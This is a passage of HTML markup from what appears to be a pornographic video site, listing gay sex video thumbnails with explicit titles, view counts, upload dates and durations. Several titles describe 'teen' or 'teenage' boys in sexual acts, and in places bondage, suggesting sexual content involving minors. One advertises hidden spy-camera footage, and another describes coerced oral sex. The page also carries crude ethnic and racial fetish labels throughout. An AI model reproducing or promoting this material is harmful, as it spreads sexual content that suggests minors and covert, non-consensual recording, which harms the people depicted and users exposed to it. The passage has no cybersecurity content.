                             <img data-sg="258d1eb9ab0693d3" src="/thumbs/163/2705852733906654163_0.jpg" alt="Twink Gives His Boyfriend a Raw Wake Up Fuck and Creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1004</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:35</span>
                        </div>
                        <p>Twink Gives His Boyfriend a Raw Wake Up Fuck and Creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735085972313/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f1518b59" src="/thumbs/313/2705852735085972313_0.jpg" alt="SpyCam caught teenage gay sex (part2)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1543</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 17:44</span>
                        </div>
                        <p>SpyCam caught teenage gay sex (part2)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734919423566/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e764364e" src="/thumbs/566/2705852734919423566_0.jpg" alt="Pakistani boy sex enjoying" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10422</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:22</span>
                        </div>
                        <p>Pakistani boy sex enjoying</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733980901875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9af7381f3" src="/thumbs/875/2705852733980901875_0.jpg" alt="Homemade twink fuck on bed (49&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1456</span>
                            <span><i class="la la-play"></i> 2.11.2020</span>
                            <span><i class="la la-clock"></i> 0:50</span>
                        </div>
                        <p>Homemade twink fuck on bed (49&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731679151194/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92641945a" src="/thumbs/194/2705852731679151194_0.jpg" alt="Fuck a Japanese Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 979</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>Fuck a Japanese Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732163686789/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb943230185" src="/thumbs/789/2705852732163686789_0.jpg" alt="Rikk York and Michael Del Ray" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1069</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 20:27</span>
                        </div>
                        <p>Rikk York and Michael Del Ray</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735055006438/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ef790ae6" src="/thumbs/438/2705852735055006438_0.jpg" alt="Twink ride" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:12</span>
                        </div>
                        <p>Twink ride</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731877349881/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93211d9f9" src="/thumbs/881/2705852731877349881_0.jpg" alt="REC - Fuck a Japanese Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1475</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>REC - Fuck a Japanese Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732184653639/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94462ef47" src="/thumbs/639/2705852732184653639_0.jpg" alt="Masked Chinese Guys Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1144</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 16:30</span>
                        </div>
                        <p>Masked Chinese Guys Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731914719693/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9344c11cd" src="/thumbs/693/2705852731914719693_0.jpg" alt="Chinese money boy bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 404</span>
                            <span><i class="la la-play"></i> 24.06.2020</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Chinese money boy bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18304273462415542416/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fe05d7bbdee34890" src="/thumbs/416/18304273462415542416_0.jpg" alt="Black and White in Hot Action - Interracial Fuck Session" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 5:55</span>
                        </div>
                        <p>Black and White in Hot Action - Interracial Fuck Session</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732648297958/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9600595e6" src="/thumbs/958/2705852732648297958_0.jpg" alt="Teen Boy Bound Spanked And Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 16:05</span>
                        </div>
                        <p>Teen Boy Bound Spanked And Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 270</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734693201164/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d9e8550c" src="/thumbs/164/2705852734693201164_0.jpg" alt="Huge white cock deep inside a horny Thai boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 96</span>
                            <span><i class="la la-play"></i> 15.06.2020</span>
                            <span><i class="la la-clock"></i> 1:08</span>
                        </div>
                        <p>Huge white cock deep inside a horny Thai boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13269038605106541146/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b825184f1851f25a" src="/thumbs/146/13269038605106541146_0.jpg" alt="Cum Meat - Cum Swapping Gay Couple" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 56</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Cum Meat - Cum Swapping Gay Couple</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5727263089318584765/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f7b536f760a61bd" src="/thumbs/765/5727263089318584765_0.jpg" alt="First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 124</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735035973925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ee56a125" src="/thumbs/925/2705852735035973925_0.jpg" alt="Fisting a teen boy in Berlin" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 150</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Fisting a teen boy in Berlin</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734156720217/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b9ee4859" src="/thumbs/217/2705852734156720217_0.jpg" alt="Jesse Starr cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 276</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 12:43</span>
                        </div>
                        <p>Jesse Starr cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732062110430/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93d1512de" src="/thumbs/430/2705852732062110430_0.jpg" alt="Arresting Cop Obsession" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:00</span>
                        </div>
                        <p>Arresting Cop Obsession</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733318218169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb987f3c1b9" src="/thumbs/169/2705852733318218169_0.jpg" alt="Bareback et fist" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3872</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:14</span>
                        </div>
                        <p>Bareback et fist</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731973606022/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937ce9a86" src="/thumbs/22/2705852731973606022_0.jpg" alt="Hot Young Military Twink Gets Fucked by Doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 24:59</span>
                        </div>
                        <p>Hot Young Military Twink Gets Fucked by Doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731690008802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926e740e2" src="/thumbs/802/2705852731690008802_0.jpg" alt="Hot Swedish Car Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 79</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 10:35</span>
                        </div>
                        <p>Hot Swedish Car Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731626144495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92318c2ef" src="/thumbs/495/2705852731626144495_0.jpg" alt="Malay Gay Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 647</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:50</span>
                        </div>
                        <p>Malay Gay Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732967473541/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9730bd185" src="/thumbs/541/2705852732967473541_0.jpg" alt="Adidas fitting room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 523</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:49</span>
                        </div>
                        <p>Adidas fitting room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4544834258567154966/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3f127eadb8ebcd16" src="/thumbs/966/4544834258567154966_0.jpg" alt="Gay couple gets really naughty after having fun at the beach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 47</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 18:09</span>
                        </div>
                        <p>Gay couple gets really naughty after having fun at the beach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733876030930/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a9334dd2" src="/thumbs/930/2705852733876030930_0.jpg" alt="FUCKING A VIETNAM TWINK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 560</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 18:12</span>
                        </div>
                        <p>FUCKING A VIETNAM TWINK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/38798458224358176/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="89d6fe004bb320" src="/thumbs/176/38798458224358176_0.jpg" alt="Nice Neighbor Comes Over For Hot Sex Games And Swallows Cum Sensually" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 107</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 20:08</span>
                        </div>
                        <p>Nice Neighbor Comes Over For Hot Sex Games And Swallows Cum Sensually</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732028517555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b147cb3" src="/thumbs/555/2705852732028517555_0.jpg" alt="Tall tattooed gay roughly fucks his tiny twink slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 563</span>
                            <span><i class="la la-play"></i> 24.04.2020</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Tall tattooed gay roughly fucks his tiny twink slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734620764958/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d5970b1e" src="/thumbs/958/2705852734620764958_0.jpg" alt="A Ghost Of A Chance (1973) Part 1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1213</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:35</span>
                        </div>
                        <p>A Ghost Of A Chance (1973) Part 1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732054706688/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93ca41a00" src="/thumbs/688/2705852732054706688_0.jpg" alt="Straight Black Teens Playing Around" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 14:56</span>
                        </div>
                        <p>Straight Black Teens Playing Around</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734700412189/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9da565d1d" src="/thumbs/189/2705852734700412189_0.jpg" alt="LucaVisconti-THE SEDUCER" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 142</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 22:47</span>
                        </div>
                        <p>LucaVisconti-THE SEDUCER</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732611483081/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95dd3d5c9" src="/thumbs/81/2705852732611483081_0.jpg" alt="Horny Tourist Wants An Arabian Souvenir" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 389</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 17:16</span>
                        </div>
                        <p>Horny Tourist Wants An Arabian Souvenir</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732599438919/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d1c0e47" src="/thumbs/919/2705852732599438919_0.jpg" alt="Pakistani desi boy a" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4095</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 1:04</span>
                        </div>
                        <p>Pakistani desi boy a</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735101401951/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f23cfb5f" src="/thumbs/951/2705852735101401951_0.jpg" alt="Sex for two in a country house" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 397</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 20:12</span>
                        </div>
                        <p>Sex for two in a country house</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13684471004711813569/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bde901e016fb01c1" src="/thumbs/569/13684471004711813569_0.jpg" alt="Straight boy has first time gay sex with his colleague with cum in his horny mouth" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 54</span>
                            <span><i class="la la-play"></i> 13.03.2024</span>
                            <span><i class="la la-clock"></i> 20:23</span>
                        </div>
                        <p>Straight boy has first time gay sex with his colleague with cum in his horny mouth</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735002235700/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ec53d334" src="/thumbs/700/2705852735002235700_0.jpg" alt="Japanese twink fucked ba jap hunk in hotel room (40&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 403</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 0:40</span>
                        </div>
                        <p>Japanese twink fucked ba jap hunk in hotel room (40&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2063043927686948896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ca1678591cea820" src="/thumbs/896/2063043927686948896_0.jpg" alt="Nico invited his cousin Axel and they made him suck their cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Nico invited his cousin Axel and they made him suck their cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734594412803/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d404f103" src="/thumbs/803/2705852734594412803_0.jpg" alt="Ebony Gay Doggystyle Breed and Seed Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 368</span>
                            <span><i class="la la-play"></i> 6.01.2021</span>
                            <span><i class="la la-clock"></i> 2:20</span>
                        </div>
                        <p>Ebony Gay Doggystyle Breed and Seed Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734749779625/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd47a6a9" src="/thumbs/625/2705852734749779625_0.jpg" alt="Twink Couple Has Fun in Tent" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 436</span>
                            <span><i class="la la-play"></i> 25.05.2020</span>
                            <span><i class="la la-clock"></i> 18:23</span>
                        </div>
                        <p>Twink Couple Has Fun in Tent</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733342446616/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb989657418" src="/thumbs/616/2705852733342446616_0.jpg" alt="Malay boy fucked doggy-style by older white guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 449</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:59</span>
                        </div>
                        <p>Malay boy fucked doggy-style by older white guy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733749168924/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a1a38b1c" src="/thumbs/924/2705852733749168924_0.jpg" alt="Big Black Cock Fucks White Twink Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 902</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 24:53</span>
                        </div>
                        <p>Big Black Cock Fucks White Twink Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732532142750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95919329e" src="/thumbs/750/2705852732532142750_0.jpg" alt="Rimming &amp; barefucking a chinese twink (1&#039;19&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10919</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:20</span>
                        </div>
                        <p>Rimming &amp; barefucking a chinese twink (1&#039;19&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17739744588411005138/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f6303bb6c66568d2" src="/thumbs/138/17739744588411005138_0.jpg" alt="Bromo - Tattooed, British Vers Couple Mickey Taylor And Ronnie Stone Fuck Bareback And Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 11:01</span>
                        </div>
                        <p>Bromo - Tattooed, British Vers Couple Mickey Taylor And Ronnie Stone Fuck Bareback And Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732600779646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d30837e" src="/thumbs/646/2705852732600779646_0.jpg" alt="YOUNG GUY SUCKS COCK AND SWALLOWS WHILE DRIVING" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30097</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 3:47</span>
                        </div>
                        <p>YOUNG GUY SUCKS COCK AND SWALLOWS WHILE DRIVING</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733838515124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a6f6dbb4" src="/thumbs/124/2705852733838515124_0.jpg" alt="Mexican Tourist ll: BBC Strikes Back" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 184</span>
                            <span><i class="la la-play"></i> 8.10.2020</span>
                            <span><i class="la la-clock"></i> 16:17</span>
                        </div>
                        <p>Mexican Tourist ll: BBC Strikes Back</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4876452009493846802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="43aca3441e1edb12" src="/thumbs/802/4876452009493846802_0.jpg" alt="Teenagers have fun in the swimming pool, suck and bareback: Matty and Aiden" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:28</span>
                        </div>
                        <p>Teenagers have fun in the swimming pool, suck and bareback: Matty and Aiden</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734751106177/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd5be481" src="/thumbs/177/2705852734751106177_0.jpg" alt="Hot Gay SiSsies - lovely couple" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 187</span>
                            <span><i class="la la-play"></i> 1.02.2021</span>
                            <span><i class="la la-clock"></i> 9:26</span>
                        </div>
                        <p>Hot Gay SiSsies - lovely couple</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735264497533/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fbf59f7d" src="/thumbs/533/2705852735264497533_0.jpg" alt="Italian boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 19:30</span>
                        </div>
                        <p>Italian boys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733925278182/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ac22c1e6" src="/thumbs/182/2705852733925278182_0.v1582103640" alt="Masked Strangers in the Night" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 113</span>
                            <span><i class="la la-play"></i> 25.12.2020</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Masked Strangers in the Night</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733907452254/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ab12c15e" src="/thumbs/254/2705852733907452254_0.jpg" alt="Adorable femboy fucked bareback 1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 455</span>
                            <span><i class="la la-play"></i> 21.04.2020</span>
                            <span><i class="la la-clock"></i> 1:00</span>
                        </div>
                        <p>Adorable femboy fucked bareback 1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734311182350/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c323300e" src="/thumbs/350/2705852734311182350_0.jpg" alt="NoirMale Sexy Black Hunk Cheats With Twink Neighbor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>NoirMale Sexy Black Hunk Cheats With Twink Neighbor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733207014020/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98152ea84" src="/thumbs/20/2705852733207014020_0.jpg" alt="Amateur Jock And Twink Couple Need Money Fuck POV" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 35</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Amateur Jock And Twink Couple Need Money Fuck POV</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732244056518/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb947ed59c6" src="/thumbs/518/2705852732244056518_0.jpg" alt="Blowjob cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 577</span>
                            <span><i class="la la-play"></i> 21.04.2020</span>
                            <span><i class="la la-clock"></i> 12:17</span>
                        </div>
                        <p>Blowjob cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733446418285/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98f97ef6d" src="/thumbs/285/2705852733446418285_0.jpg" alt="Relax" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 925</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 20:09</span>
                        </div>
                        <p>Relax</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731801810627/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92d9136c3" src="/thumbs/627/2705852731801810627_0.jpg" alt="Blond Twink Has His Ass Rammed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 121</span>
                            <span><i class="la la-play"></i> 10.06.2020</span>
                            <span><i class="la la-clock"></i> 23:09</span>
                        </div>
                        <p>Blond Twink Has His Ass Rammed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17790809821884241544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f6e5a745f3f0d688" src="/thumbs/544/17790809821884241544_0.jpg" alt="Slim Asian amateur breeded for cumshot by his medic" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 164</span>
                            <span><i class="la la-play"></i> 23.11.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
